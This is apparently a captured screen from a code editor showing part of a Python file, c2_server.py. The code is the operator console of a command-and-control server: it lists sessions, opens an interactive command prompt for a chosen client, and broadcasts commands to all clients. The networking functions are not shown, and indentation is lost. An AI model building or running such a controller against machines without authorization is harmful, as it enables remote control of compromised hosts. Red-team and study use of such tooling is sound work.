 9:47
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
58 print("[!] No active sessions")
59 else:
60 print("[*] Active sessions:")
61 for cid in clients:
62 print(f"  ID {cid}")
63
64 def server_shell():
65 """Interactive shell for server commands."""
66 global client_id
67 while True:
68 cmd = input("C2> ").strip()
69 if cmd == "sessions":
70 list_sessions()
71 elif cmd.startswith("interact "):
72 try:
73 cid = int(cmd.split()[1])
74 if cid in clients:
75 print(f"[*] Interacting with ID {cid}. Type 'background' to exit.")
76 while True:
77 sub_cmd = input(f"ID {cid}> ").strip()
78 if sub_cmd == "background":
79 break
80 elif sub_cmd:
81 send_command_to_client(cid, sub_cmd)
82 else:
83 print(f"[!] Client ID {cid} not found")
84 except (IndexError, ValueError):
85 print("[!] Usage: interact <client_id>")
86 elif cmd.startswith("broadcast "):
87 command = cmd[10:].strip()
88 if command:
89 broadcast_command(command)
90 else:
91 print("[!] Usage: broadcast <command>")
92 elif cmd == "exit":
2 characters selected Spaces: 4 Python